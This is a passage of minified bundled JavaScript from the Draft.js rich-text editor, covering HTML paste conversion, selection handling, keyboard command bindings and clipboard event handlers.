i=t[n],o=i.nodeName.toLowerCase();if("body"===o||j(o)){this._trimCurrentText(),""!==this.currentText&&r.push(this._makeBlockConfig());var a=this.currentDepth,s=this.wrapper;j(o)&&(this.wrapper=o,j(s)&&this.currentDepth++),r.push.apply(r,this._toBlockConfigs(Array.from(i.childNodes),e)),this.currentDepth=a,this.wrapper=s;continue}var u=this.blockTypeMap.get(o);if(void 0!==u){this._trimCurrentText(),""!==this.currentText&&r.push(this._makeBlockConfig());var c=this.currentDepth,l=this.wrapper;this.wrapper="pre"===o?"pre":this.wrapper,"string"!=typeof u&&(u=this.disambiguate(o,this.wrapper)||u[0]||"unstyled"),!x&&w(i)&&("unordered-list-item"===u||"ordered-list-item"===u)&&(this.currentDepth=B(i,this.currentDepth));var f=h(),p=this._toBlockConfigs(Array.from(i.childNodes),e);this._trimCurrentText(),r.push(this._makeBlockConfig({key:f,childConfigs:p,type:u})),this.currentDepth=c,this.wrapper=l;continue}if("#text"===o){this._addTextNode(i,e);continue}if("br"===o){this._addBreakNode(i,e);continue}if(C(i)&&i.attributes.getNamedItem("src")&&i.attributes.getNamedItem("src").value){this._addImgNode(i,e);continue}if(N(i)){this._addAnchorNode(i,r,e);continue}var d=e;K.has(o)&&(d=d.add(K.get(o))),d=F(i,d);var g=w(i)&&i.style.fontFamily.includes("monospace")?"CODE":null;null!=g&&(d=d.add(g)),r.push.apply(r,this._toBlockConfigs(Array.from(i.childNodes),d))}return r},e._appendText=function(t,e){this.currentText+=t;var r,n=a.create({style:e,entity:this.currentEntity});this.characterList=(r=this.characterList).push.apply(r,Array(t.length).fill(n))},e._trimCurrentText=function(){var t=this.currentText.length,e=t-this.currentText.trimLeft().length,r=this.currentText.trimRight().length,n=this.characterList.findEntry(function(t){return null!==t.getEntity()});(e=void 0!==n?Math.min(e,n[0]):e)>(r=void 0!==(n=this.characterList.reverse().findEntry(function(t){return null!==t.getEntity()}))?Math.max(r,t-n[0]):r)?(this.currentText="",this.characterList=v()):(this.currentText=this.currentText.slice(e,r),this.characterList=this.characterList.slice(e,r))},e._addTextNode=function(t,e){var r=t.textContent;""===r.trim()&&"pre"!==this.wrapper&&(r=" "),"pre"!==this.wrapper&&(r=(r=r.replace(O,"")).replace(k," ")),this._appendText(r,e)},e._addBreakNode=function(t,e){S(t)&&this._appendText("\n",e)},e._addImgNode=function(t,e){if(C(t)){var r={};P.forEach(function(e){var n=t.getAttribute(e);n&&(r[e]=n)}),this.currentEntity=this.entityMap.__create("IMAGE","IMMUTABLE",r),g("draftjs_fix_paste_for_img")?"presentation"!==t.getAttribute("role")&&this._appendText("\uD83D\uDCF7",e):this._appendText("\uD83D\uDCF7",e),this.currentEntity=null}},e._addAnchorNode=function(t,e,r){if(b(t)){var n={};R.forEach(function(e){var r=t.getAttribute(e);r&&(n[e]=r)}),n.url=new f(t.href).toString(),this.currentEntity=this.entityMap.__create("LINK","MUTABLE",n||{}),e.push.apply(e,this._toBlockConfigs(Array.from(t.childNodes),r)),this.currentEntity=null}},e._toContentBlocks=function(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=t.length-1,i=0;i<=r;i++){var o=t[i];o.parent=e,o.prevSibling=i>0?t[i-1].key:null,o.nextSibling=i<r?t[i+1].key:null,o.children=v(o.childConfigs.map(function(t){return t.key})),this.contentBlocks.push(new u(n({},o))),this._toContentBlocks(o.childConfigs,o.key)}},e._hoistContainersInBlockConfigs=function(t){var e=this;return v(t).flatMap(function(t){return"unstyled"!==t.type||""!==t.text?[t]:e._hoistContainersInBlockConfigs(t.childConfigs)})},e._toFlatContentBlocks=function(t){var e=this;this._hoistContainersInBlockConfigs(t).forEach(function(t){var r=e._extractTextFromBlockConfigs(t.childConfigs),i=r.text,o=r.characterList;e.contentBlocks.push(new s(n({},t,{text:t.text+i,characterList:t.characterList.concat(o)})))})},e._extractTextFromBlockConfigs=function(t){for(var e=t.length-1,r="",n=v(),i=0;i<=e;i++){var o=t[i];r+=o.text,n=n.concat(o.characterList),""!==r&&"unstyled"!==o.type&&(r+="\n",n=n.push(n.last()));var a=this._extractTextFromBlockConfigs(o.childConfigs);r+=a.text,n=n.concat(a.characterList)}return{text:r,characterList:n}},t}();t.exports=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c,n=e(t=t.trim().replace(E,"").replace(D," ").replace(T,"").replace(M,""));if(!n)return null;var i=z(r);return new U(i,function(t,e){return"li"===t?"ol"===e?"ordered-list-item":"unordered-list-item":null}).addDOMNode(n).getContentBlocks()}},1365:function(t,e,r){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}var i=r(39685),o=r(37301),a=r(56052),s=r(13890),u=r(21064);r(92432);var c=r(9969),l=r(8039),f=r(24702),p=r(40029),h=r(6875),d=r(98392),g=r(79408),y=r(77251),v=d("draft_tree_data_support"),m=g.List,_=g.Map,b=g.OrderedMap,S=function(t,e){var r=t.key,n=t.type,i=t.data;return{text:t.text,depth:t.depth||0,type:n||"unstyled",key:r||h(),data:_(i),characterList:w(t,e)}},w=function(t,e){var r=t.text,i=t.entityRanges;return l(p(r,t.inlineStyleRanges||[]),f(r,(i||[]).filter(function(t){return e.hasOwnProperty(t.key)}).map(function(t){return n({},t,{key:e[t.key]})})))},C=function(t){return n({},t,{key:t.key||h()})},x=function(t,e,r){var i=e.map(function(t){return n({},t,{parentRef:r})});return t.concat(i.reverse())},E=function(t,e){var r=t.blocks.find(function(t){return Array.isArray(t.children)&&t.children.length>0}),a=v&&!r?u.fromRawStateToRawTreeState(t).blocks:t.blocks;return v?a.map(C).reduce(function(t,r,i){Array.isArray(r.children)||y(!1);var s=r.children.map(C),u=new o(n({},S(r,e),{prevSibling:0===i?null:a[i-1].key,nextSibling:i===a.length-1?null:a[i+1].key,children:m(s.map(function(t){return t.key}))}));t=t.set(u.getKey(),u);for(var c=x([],s,u);c.length>0;){var l=c.pop(),f=l.parentRef,p=f.getChildKeys(),h=p.indexOf(l.key),d=Array.isArray(l.children);if(!d){d||y(!1);break}var g=l.children.map(C),v=new o(n({},S(l,e),{parent:f.getKey(),children:m(g.map(function(t){return t.key})),prevSibling:0===h?null:p.get(h-1),nextSibling:h===p.size-1?null:p.get(h+1)}));t=t.set(v.getKey(),v),c=x(c,g,v)}return t},b()):b((r?u.fromRawTreeStateToRawState(t).blocks:a).map(function(t){var r=new i(S(t,e));return[r.getKey(),r]}))},k=function(t){var e=t.entityMap,r={};return Object.keys(e).forEach(function(t){var n=e[t],i=n.type,o=n.mutability,a=n.data;r[t]=s.__create(i,o,a||{})}),r};t.exports=function(t){Array.isArray(t.blocks)||y(!1);var e=k(t),r=E(t,e),n=r.isEmpty()?new c:c.createEmpty(r.first().getKey());return new a({blockMap:r,entityMap:e,selectionBefore:n,selectionAfter:n})}},8039:function(t,e,r){"use strict";var n=r(68344),i=r(79408).List;t.exports=function(t,e){return i(t.map(function(t,r){var i=e[r];return n.create({style:t,entity:i})}))}},24702:function(t,e,r){"use strict";var n=r(25051).substr;t.exports=function(t,e){var r=Array(t.length).fill(null);return e&&e.forEach(function(e){for(var i=n(t,0,e.offset).length,o=i+n(t,e.offset,e.length).length,a=i;a<o;a++)r[a]=e.key}),r}},40029:function(t,e,r){"use strict";var n=r(25051),i=r(79408).OrderedSet,o=n.substr,a=i();t.exports=function(t,e){var r=Array(t.length).fill(a);return e&&e.forEach(function(e){for(var n=o(t,0,e.offset).length,i=n+o(t,e.offset,e.length).length;n<i;)r[n]=r[n].add(e.style),n++}),r}},14434:function(t){"use strict";t.exports={notEmptyKey:function(t){return null!=t&&""!=t}}},4573:function(t,e,r){"use strict";var n=r(38168),i=r(73734),o=r(51242),a=r(66903),s=r(65148),u=r(20641),c=r(40913),l=r(71952),f=o.isBrowser("Firefox");function p(t,e,r,o,a){var s=n.replaceText(t.getCurrentContent(),t.getSelection(),e,r,o);return i.push(t,s,"insert-characters",a)}t.exports=function(t,e){void 0!==t._pendingStateFromBeforeInput&&(t.update(t._pendingStateFromBeforeInput),t._pendingStateFromBeforeInput=void 0);var r=t._latestEditorState,n=e.data;if(n){if(t.props.handleBeforeInput&&s(t.props.handleBeforeInput(n,r,e.timeStamp))){e.preventDefault();return}var o=r.getSelection(),h=o.getStartOffset(),d=o.getAnchorKey();if(!o.isCollapsed()){e.preventDefault(),t.update(p(r,n,r.getCurrentInlineStyle(),a(r.getCurrentContent(),r.getSelection()),!0));return}var g=p(r,n,r.getCurrentInlineStyle(),a(r.getCurrentContent(),r.getSelection()),!1),y=!1;if(!(y=u(t._latestCommittedEditorState))){var v=r.getBlockTree(d),m=g.getBlockTree(d);y=v.size!==m.size||v.zip(m).some(function(t){var e=t[0],r=t[1],i=e.get("start"),o=i+(i>=h?n.length:0),a=e.get("end"),s=a+(a>=h?n.length:0),u=r.get("start"),c=r.get("end"),l=r.get("decoratorKey");return e.get("decoratorKey")!==l||e.get("leaves").size!==r.get("leaves").size||o!==u||s!==c||null!=l&&c-u!=a-i})}if(y||(y=f&&("'"==n||"/"==n)),y||(y=c(g.getDirectionMap()).get(d)!==c(r.getDirectionMap()).get(d)),y){e.preventDefault(),g=i.set(g,{forceSelection:!0}),t.update(g);return}g=i.set(g,{nativelyRenderedContent:g.getCurrentContent()}),t._pendingStateFromBeforeInput=g,l(function(){void 0!==t._pendingStateFromBeforeInput&&(t.update(t._pendingStateFromBeforeInput),t._pendingStateFromBeforeInput=void 0)})}}},61724:function(t,e,r){"use strict";var n=r(73734),i=r(90425),o=r(5649);t.exports=function(t,e){var r=e.currentTarget.ownerDocument;if(!t.props.preserveSelectionOnBlur&&o(r)===r.body){var a=r.defaultView.getSelection(),s=t.editor;1===a.rangeCount&&i(s,a.anchorNode)&&i(s,a.focusNode)&&a.removeAllRanges()}var u=t._latestEditorState,c=u.getSelection();if(c.getHasFocus()){var l=c.set("hasFocus",!1);t.props.onBlur&&t.props.onBlur(e),t.update(n.acceptSelection(u,l))}}},20023:function(t,e,r){"use strict";var n=r(73734);t.exports=function(t,e){t.setMode("composite"),t.update(n.set(t._latestEditorState,{inCompositionMode:!0})),t._onCompositionStart(e)}},39417:function(t,e,r){"use strict";var n=r(19034);t.exports=function(t,e){if(t._latestEditorState.getSelection().isCollapsed()){e.preventDefault();return}t.setClipboard(n(t._latestEditorState))}},53007:function(t,e,r){"use strict";var n=r(38168),i=r(73734),o=r(11622),a=r(19034),s=r(89810),u=r(35643);t.exports=function(t,e){var r,c=t._latestEditorState,l=c.getSelection(),f=e.target;if(l.isCollapsed()){e.preventDefault();return}u(f)&&(r=s(o.getScrollParent(f)));var p=a(c);t.setClipboard(p),t.setMode("cut"),setTimeout(function(){var e;t.restoreEditorDOM(r),t.exitCurrentMode(),t.update((e=n.removeRange(c.getCurrentContent(),c.getSelection(),"forward"),i.push(c,e,"remove-range")))},0)}},27796:function(t){"use strict";t.exports=function(t,e){t.setMode("drag"),e.preventDefault()}},41624:function(t){"use strict";t.exports=function(t){t._internalDrag=!0,t.setMode("drag")}},58989:function(t,e,r){"use strict";var n=r(73734),i=r(51242);t.exports=function(t,e){var r=t._latestEditorState,o=r.getSelection();if(!o.getHasFocus()){var a=o.set("hasFocus",!0);t.props.onFocus&&t.props.onFocus(e),i.isBrowser("Chrome < 60.0.3081.0")?t.update(n.forceSelection(r,a)):t.update(n.acceptSelection(r,a))}}},62338:function(t,e,r){"use strict";var n=r(38168),i=r(34666),o=r(73734),a=r(51242),s=r(14434).notEmptyKey,u=r(7958),c=r(62958),l=r(40913),f=a.isEngine("Gecko");t.exports=function(t,e){void 0!==t._pendingStateFromBeforeInput&&(t.update(t._pendingStateFromBeforeInput),t._pendingStateFromBeforeInput=void 0);var r,a,p,h,d=t.editor.ownerDocument.defaultView.getSelection(),g=d.anchorNode,y=d.isCollapsed,v=(null==g?void 0:g.nodeType)!==Node.TEXT_NODE&&(null==g?void 0:g.nodeType)!==Node.ELEMENT_NODE;if(null!=g&&!v){if(g.nodeType===Node.TEXT_NODE&&(null!==g.previousSibling||null!==g.nextSibling)){var m=g.parentNode;if(null==m)return;g.nodeValue=m.textContent;for(var _=m.firstChild;null!=_;_=_.nextSibling)_!==g&&m.removeChild(_)}var b=g.textContent,S=t._latestEditorState,w=l(u(g)),C=i.decode(w),x=C.blockKey,E=C.decoratorKey,k=C.leafKey,O=S.getBlockTree(x).getIn([E,"leaves",k]),D=O.start,T=O.end,M=S.getCurrentContent(),I=M.getBlockForKey(x),A=I.getText().slice(D,T);if(b.endsWith("\n\n")&&(b=b.slice(0,-1)),b===A){var R=e.nativeEvent.inputType;if(R){var P="deleteContentBackward"===R?c(S):S;P!==S&&(t.restoreEditorDOM(),t.update(P))}return}var L=S.getSelection(),K=L.merge({anchorOffset:D,focusOffset:T,isBackward:!1}),z=I.getEntityAt(D),B=s(z)?M.getEntity(z):null,N="MUTABLE"===(null!=B?B.getMutability():null),F=n.replaceText(M,K,b,I.getInlineStyleAt(D),N?I.getEntityAt(D):null);if(f)h=(p=D+Math.min(r=d.anchorOffset,a=d.focusOffset))+Math.abs(r-a),r=p,a=h;else{var j=b.length-A.length;p=L.getStartOffset(),h=L.getEndOffset(),r=y?h+j:p,a=h+j}var U=F.merge({selectionBefore:M.getSelectionAfter(),selectionAfter:L.merge({anchorOffset:r,focusOffset:a})});t.update(o.push(S,U,N?"spellcheck-change":"apply-entity"))}}},12979:function(t,e,r){"use strict";var n=r(38168),i=r(73734),o=r(12523),a=r(26851),s=r(80853),u=r(51242),c=r(65148),l=r(1486),f=r(71603),p=r(29717),h=r(15337),d=r(31981),g=r(39139),y=r(62958),v=r(55785),m=r(34592),_=r(41071),b=o.isOptionKeyCommand,S=u.isBrowser("Chrome");t.exports=function(t,e){var r=e.which,o=t._latestEditorState;function u(r){var n=t.props[r];return!!n&&(n(e),!0)}switch(r){case a.RETURN:if(e.preventDefault(),t.props.handleReturn&&c(t.props.handleReturn(e,o)))return;break;case a.ESC:if(e.preventDefault(),u("onEscape"))return;break;case a.TAB:if(u("onTab"))return;break;case a.UP:if(u("onUpArrow"))return;break;case a.RIGHT:if(u("onRightArrow"))return;break;case a.DOWN:if(u("onDownArrow"))return;break;case a.LEFT:if(u("onLeftArrow"))return;break;case a.SPACE:S&&b(e)&&e.preventDefault()}var w=t.props.keyBindingFn(e);if(null==w||""===w){if(r===a.SPACE&&S&&b(e)){var C=n.replaceText(o.getCurrentContent(),o.getSelection(),"\xa0");t.update(i.push(o,C,"insert-characters"))}return}if("undo"===w){_(e,o,t.update);return}if(e.preventDefault(),!(t.props.handleKeyCommand&&c(t.props.handleKeyCommand(w,o,e.timeStamp)))){var x=function(t,e,r){switch(t){case"redo":return i.redo(e);case"delete":return v(e);case"delete-word":return p(e);case"backspace":return y(e);case"backspace-word":return f(e);case"backspace-to-start-of-line":return l(e,r);case"split-block":return h(e);case"transpose-characters":return m(e);case"move-selection-to-start-of-block":return g(e);case"move-selection-to-end-of-block":return d(e);case"secondary-cut":return s.cut(e);case"secondary-paste":return s.paste(e);default:return e}}(w,o,e);x!==o&&t.update(x)}}},29616:function(t,e,r){"use strict";var n=r(73740),i=r(68344),o=r(64675),a=r(38168),s=r(80603),u=r(73734),c=r(32424),l=r(66903),f=r(20981),p=r(65148),h=r(32307);function d(t,e,r){var n=a.replaceWithFragment(t.getCurrentContent(),t.getSelection(),e);return u.push(t,n.set("entityMap",r),"insert-fragment")}t.exports=function(t,e){e.preventDefault();var r=new o(e.clipboardData);if(!r.isRichText()){var g=r.getFiles(),y=r.getText();if(g.length>0){if(t.props.handlePastedFiles&&p(t.props.handlePastedFiles(g)))return;f(g,function(e){if(e=e||y){var r=t._latestEditorState,o=h(e),f=i.create({style:r.getCurrentInlineStyle(),entity:l(r.getCurrentContent(),r.getSelection())}),p=c.getCurrentBlockType(r),d=s.processText(o,f,p),g=n.createFromArray(d),v=a.replaceWithFragment(r.getCurrentContent(),r.getSelection(),g);t.update(u.push(r,v,"insert-fragment"))}});return}}var v=[],m=r.getText(),_=r.getHTML(),b=t._latestEditorState;if(t.props.formatPastedText){var S=t.props.formatPastedText(m,_),w=S.text,C=S.html;m=w,_=C}if(!(t.props.handlePastedText&&p(t.props.handlePastedText(m,_,b)))){if(m&&(v=h(m)),!t.props.stripPastedStyles){var x,E,k=t.getClipboard();if(!t.props.formatPastedText&&r.isRichText()&&k){if((null===(E=_)||void 0===E?void 0:E.indexOf(t.getEditorKey()))!==-1||1===v.length&&1===k.size&&k.first().getText()===m){t.update(d(t._latestEditorState,k));return}}else if(k&&r.types.includes("com.apple.webarchive")&&!r.types.includes("text/html")&&(x=v).length===k.size&&k.valueSeq().every(function(t,e){return t.getText()===x[e]})){t.update(d(t._latestEditorState,k));return}if(_){var O=s.processHTML(_,t.props.blockRenderMap);if(O){var D=O.contentBlocks,T=O.entityMap;if(D){var M=n.createFromArray(D);t.update(d(t._latestEditorState,M,T));return}}}t.setClipboard(null)}if(v.length){var I=i.create({style:b.getCurrentInlineStyle(),entity:l(b.getCurrentContent(),b.getSelection())}),A=c.getCurrentBlockType(b),R=s.processText(v,I,A),P=n.createFromArray(R);t.update(d(t._latestEditorState,P))}}}},53865:function(t,e,r){"use strict";var n=r(56567),i=r(73734),o=r(47525),a=r(68845);t.exports=function(t){if(t._blockSelectEvents||t._latestEditorState!==t.props.editorState){if(t._blockSelectEvents){var e=t.props.editorState.getSelection();n.logBlockedSelectionEvent({anonymizedDom:"N/A",extraParams:JSON.stringify({stacktrace:Error().stack}),selectionState:JSON.stringify(e.toJS())})}return}var r=t.props.editorState,s=a(r,o(t)),u=s.selectionState;u!==r.getSelection()&&(r=s.needsRecovery?i.forceSelection(r,u):i.acceptSelection(r,u),t.update(r))}},11383:function(t,e,r){"use strict";var n=r(23037),i=r(25051).strlen;t.exports=function(t,e){var r=[];return t.findEntityRanges(function(t){return!!t.getEntity()},function(o,a){var s=t.getText(),u=t.getEntityAt(o);r.push({offset:i(s.slice(0,o)),length:i(s.slice(o,a)),key:Number(e[n.stringify(u)])})}),r}},84798:function(t,e,r){"use strict";var n=r(25051),i=r(71731),o=function(t,e){return t===e},a=function(t){return!!t},s=[];t.exports=function(t){var e=t.getCharacterList().map(function(t){return t.getStyle()}).toList(),r=e.flatten().toSet().map(function(r){var s;return s=[],i(e.map(function(t){return t.has(r)}).toList(),o,a,function(e,i){var o=t.getText();s.push({offset:n.strlen(o.slice(0,e)),length:n.strlen(o.slice(e,i)),style:r})}),s});return Array.prototype.concat.apply(s,r.toJS())}},25139:function(t,e,r){"use strict";var n=r(25051),i=r(52283),o=r(91833),a=r(77251);function s(t,e){for(var r=1/0,n=1/0,i=-1/0,o=-1/0,a=0;a<t.length;a++){var s=t[a];0!==s.width&&1!==s.width&&(r=Math.min(r,s.top),n=Math.min(n,s.bottom),i=Math.max(i,s.top),o=Math.max(o,s.bottom))}return i<=n&&i-r<e&&o-n<e}t.exports=function(t){t.collapsed||a(!1);var e,r,u,c,l,f,p=(t=t.cloneRange()).startContainer;1!==p.nodeType&&(p=p.parentNode);var h=(e=p,r=getComputedStyle(e),(c=(u=i(e)).createElement("div")).style.fontFamily=r.fontFamily,c.style.fontSize=r.fontSize,c.style.fontStyle=r.fontStyle,c.style.fontWeight=r.fontWeight,c.style.lineHeight=r.lineHeight,c.style.position="absolute",c.textContent="M",(l=u.body)||a(!1),l.appendChild(c),f=c.getBoundingClientRect(),l.removeChild(c),f.height),d=t.endContainer,g=t.endOffset;for(t.setStart(t.startContainer,0);s(o(t),h)&&(d=t.startContainer,g=t.startOffset,d.parentNode||a(!1),t.setStartBefore(d),1!==d.nodeType||"inline"===getComputedStyle(d).display););for(var y=d,v=g-1;;){for(var m=y.nodeValue,_=v;_>=0;_--)if(!(null!=m&&_>0&&n.isSurrogatePair(m,_-1))){if(t.setStart(y,_),s(o(t),h))d=y,g=_;else break}if(-1===_||0===y.childNodes.length)break;v=function(t){switch(t.nodeType){case Node.DOCUMENT_TYPE_NODE:return 0;case Node.TEXT_NODE:case Node.PROCESSING_INSTRUCTION_NODE:case Node.COMMENT_NODE:return t.length;default:return t.childNodes.length}}(y=y.childNodes[_])}return t.setStart(d,g),t}},7958:function(t,e,r){"use strict";var n=r(52283),i=r(58610);t.exports=function(t){for(var e=t;e&&e!==n(t).documentElement;){var r=i(e);if(null!=r)return r;e=e.parentNode}return null}},71731:function(t){"use strict";t.exports=function(t,e,r,n){if(t.size){var i=0;t.reduce(function(t,o,a){return e(t,o)||(r(t)&&n(i,a),i=a),o}),r(t.last())&&n(i,t.count())}}},6875:function(t){"use strict";var e={};t.exports=function(){for(var t;void 0===t||e.hasOwnProperty(t)||!isNaN(+t);)t=Math.floor(16777216*Math.random()).toString(32);return e[t]=!0,t}},23386:function(t,e,r){"use strict";var n=r(10654),i=r(31921),o=r(77251);function a(t,e,r,a,s,u,c){var l=r.getStartOffset(),f=r.getEndOffset(),p=t.__get(s).getMutability(),h=c?l:f;if("MUTABLE"===p)return r;var d=i(e,s).filter(function(t){return h<=t.end&&h>=t.start});1!=d.length&&o(!1);var g=d[0];if("IMMUTABLE"===p)return r.merge({anchorOffset:g.start,focusOffset:g.end,isBackward:!1});u||(c?f=g.end:l=g.start);var y=n.getRemovalRange(l,f,e.getText().slice(g.start,g.end),g.start,a);return r.merge({anchorOffset:y.start,focusOffset:y.end,isBackward:!1})}t.exports=function(t,e,r,n,i){var o=n.getStartOffset(),s=n.getEndOffset(),u=e.getEntityAt(o),c=r.getEntityAt(s-1);if(!u&&!c)return n;var l=n;if(u&&u===c)l=a(t,e,l,i,u,!0,!0);else if(u&&c){var f=a(t,e,l,i,u,!1,!0),p=a(t,r,l,i,c,!1,!1);l=l.merge({anchorOffset:f.getAnchorOffset(),focusOffset:p.getFocusOffset(),isBackward:!1})}else if(u){var h=a(t,e,l,i,u,!1,!0);l=l.merge({anchorOffset:h.getStartOffset(),isBackward:!1})}else if(c){var d=a(t,r,l,i,c,!1,!1);l=l.merge({focusOffset:d.getEndOffset(),isBackward:!1})}return l}},47525:function(t,e,r){"use strict";var n=r(77251),i=r(94162);t.exports=function(t){var e=t.editorContainer;return e||n(!1),i(e.firstChild)||n(!1),e.firstChild}},40026:function(t,e,r){"use strict";var n=r(35571),i=r(58766);t.exports=function(t,e){var r=e.getStartKey(),o=e.getStartOffset(),a=e.getEndKey(),s=e.getEndOffset(),u=i(t,e).getBlockMap(),c=u.keySeq(),l=c.indexOf(r),f=c.indexOf(a)+1;return n(u.slice(l,f).map(function(t,e){var n=t.getText(),i=t.getCharacterList();return r===a?t.merge({text:n.slice(o,s),characterList:i.slice(o,s)}):e===r?t.merge({text:n.slice(o),characterList:i.slice(o)}):e===a?t.merge({text:n.slice(0,s),characterList:i.slice(0,s)}):t}))}},52283:function(t){"use strict";t.exports=function(t){return t&&t.ownerDocument?t.ownerDocument:document}},26259:function(t,e,r){"use strict";var n=r(12523),i=r(26851),o=r(51242),a=o.isPlatform("Mac OS X"),s=a&&o.isBrowser("Firefox < 29"),u=n.hasCommandModifier,c=n.isCtrlKeyCommand;function l(t){return a&&t.altKey||c(t)}t.exports=function(t){switch(t.keyCode){case 66:return u(t)?"bold":null;case 68:return c(t)?"delete":null;case 72:return c(t)?"backspace":null;case 73:return u(t)?"italic":null;case 74:return u(t)?"code":null;case 75:return a&&c(t)?"secondary-cut":null;case 77:case 79:return c(t)?"split-block":null;case 84:return a&&c(t)?"transpose-characters":null;case 85:return u(t)?"underline":null;case 87:return a&&c(t)?"backspace-word":null;case 89:if(c(t))return a?"secondary-paste":"redo";return null;case 90:return(u(t)?t.shiftKey?"redo":"undo":null)||null;case i.RETURN:return"split-block";case i.DELETE:return!a&&t.shiftKey?null:l(t)?"delete-word":"delete";case i.BACKSPACE:return u(t)&&a?"backspace-to-start-of-line":l(t)?"backspace-word":"backspace";case i.LEFT:return s&&u(t)?"move-selection-to-start-of-block":null;case i.RIGHT:return s&&u(t)?"move-selection-to-end-of-block":null;default:return null}}},68845:function(t,e,r){"use strict";var n=r(57161);t.exports=function(t,e){var r=e.ownerDocument.defaultView.getSelection(),i=r.anchorNode,o=r.anchorOffset,a=r.focusNode,s=r.focusOffset;return 0===r.rangeCount||null==i||null==a?{selectionState:t.getSelection().set("hasFocus",!1),needsRecovery:!1}:n(t,e,i,o,a,s)}},57161:function(t,e,r){"use strict";var n=r(7958),i=r(58610),o=r(58123),a=r(77251),s=r(27060),u=r(40913);function c(t,e,r){var o=e,c=n(o);if(null!=c||t&&(t===o||t.firstChild===o)||a(!1),t===o&&(s(o=o.firstChild)||a(!1),"true"!==o.getAttribute("data-contents")&&a(!1),r>0&&(r=o.childNodes.length)),0===r){var f=null;if(null!=c)f=c;else{var p=function(t){for(;t.firstChild&&(s(t.firstChild)&&"true"===t.firstChild.getAttribute("data-blocks")||i(t.firstChild));)t=t.firstChild;return t}(o);f=u(i(p))}return{key:f,offset:0}}var h=o.childNodes[r-1],d=null,g=null;if(i(h)){var y=function(t){for(;t.lastChild&&(s(t.lastChild)&&"true"===t.lastChild.getAttribute("data-blocks")||i(t.lastChild));)t=t.lastChild;return t}(h);d=u(i(y)),g=l(y)}else d=u(c),g=l(h);return{key:d,offset:g}}function l(t){var e=t.textContent;return"\n"===e?0:e.length}t.exports=function(t,e,r,i,a,s){var l=r.nodeType===Node.TEXT_NODE,f=a.nodeType===Node.TEXT_NODE;if(l&&f)return{selectionState:o(t,u(n(r)),i,u(n(a)),s),needsRecovery:!1};var p=null,h=null,d=!0;return l?(p={key:u(n(r)),offset:i},h=c(e,a,s)):f?(h={key:u(n(a)),offset:s},p=c(e,r,i)):(p=c(e,r,i),h=c(e,a,s),r===a&&i===s&&(d=!!r.firstChild&&"BR"!==r.firstChild.nodeName)),{selectionState:o(t,p.key,p.offset,h.key,h.offset),needsRecovery:d}}},66903:function(t,e,r){"use strict";var n=r(14434).notEmptyKey;function i(t,e){return n(e)&&"MUTABLE"===t.__get(e).getMutability()?e:null}t.exports=function(t,e){if(e.isCollapsed()){var r,n=e.getAnchorKey(),o=e.getAnchorOffset();return o>0?(r=t.getBlockForKey(n).getEntityAt(o-1))!==t.getBlockForKey(n).getEntityAt(o)?null:i(t.getEntityMap(),r):null}var a=e.getStartKey(),s=e.getStartOffset(),u=t.getBlockForKey(a);return r=s===u.getLength()?null:u.getEntityAt(s),i(t.getEntityMap(),r)}},19034:function(t,e,r){"use strict";var n=r(40026);t.exports=function(t){var e=t.getSelection();return e.isCollapsed()?null:n(t.getCurrentContent(),e)}},27173:function(t,e,r){"use strict";var n=r(37301);t.exports=function(t,e){if(!(t instanceof n))return null;var r=t.getNextSiblingKey();if(r)return r;var i=t.getParentKey();if(!i)return null;for(var o=e.get(i);o&&!o.getNextSiblingKey();){var a=o.getParentKey();o=a?e.get(a):null}return o?o.getNextSiblingKey():null}},30545:function(t){"use strict";t.exports=function(t){return Object.keys(t).map(function(e){return t[e]})}},37633:function(t,e,r){"use strict";var n=r(91833);t.exports=function(t){var e=n(t),r=0,i=0,o=0,a=0;if(e.length){if(e.length>1&&0===e[0].width){var s=e[1];r=s.top,i=s.right,o=s.bottom,a=s.left}else{var u=e[0];r=u.top,i=u.right,o=u.bottom,a=u.left}for(var c=1;c<e.length;c++){var l=e[c];0!==l.height&&0!==l.width&&(r=Math.min(r,l.top),i=Math.max(i,l.right),o=Math.max(o,l.bottom),a=Math.min(a,l.left))}}return{top:r,right:i,bottom:o,left:a,width:i-a,height:o-r}}},91833:function(t,e,r){"use strict";var n=r(51242),i=r(77251),o=n.isBrowser("Chrome")?function(t){for(var e=t.cloneRange(),r=[],n=t.endContainer;null!=n;n=n.parentNode){var o,a=n===t.commonAncestorContainer;a?e.setStart(t.startContainer,t.startOffset):e.setStart(e.endContainer,0);var s=Array.from(e.getClientRects());if(r.push(s),a)return r.reverse(),(o=[]).concat.apply(o,r);e.setEndBefore(n)}i(!1)}:function(t){return Array.from(t.getClientRects())};t.exports=o},31921:function(t,e,r){"use strict";var n=r(77251);t.exports=function(t,e){var r=[];return t.findEntityRanges(function(t){return t.getEntity()===e},function(t,e){r.push({start:t,end:e})}),r.length||n(!1),r}},75695:function(t,e,r){"use strict";var n=r(51242),i=r(77251),o=n.isBrowser("IE <= 9");t.exports=function(t){var e,r=null;return!o&&document.implementation&&document.implementation.createHTMLDocument&&((e=document.implementation.createHTMLDocument("foo")).documentElement||i(!1),e.documentElement.innerHTML=t,r=e.getElementsByTagName("body")[0]),r}},58610:function(t,e,r){"use strict";var n=r(27060);t.exports=function t(e){if(n(e)){var r=e.getAttribute("data-offset-key");if(r)return r;for(var i=0;i<e.childNodes.length;i++){var o=t(e.childNodes[i]);if(o)return o}}return null}},20981:function(t,e,r){"use strict";var n=r(77251),i=/\.textClipping$/,o={"text/plain":!0,"text/html":!0,"text/rtf":!0};t.exports=function(t,e){var a=0,s=[];t.forEach(function(u){!function(t,e){if(!r.g.FileReader||t.type&&!(t.type in o)){e("");return}if(""===t.type){var a="";i.test(t.name)&&(a=t.name.replace(i,"")),e(a);return}var s=new FileReader;s.onload=function(){var t=s.result;"string"!=typeof t&&n(!1),e(t)},s.onerror=function(){e("")},s.readAsText(t)}(u,function(r){a++,r&&s.push(r.slice(0,5e3)),a==t.length&&e(s.join("\r"))})})}},58123:function(t,e,r){"use strict";var 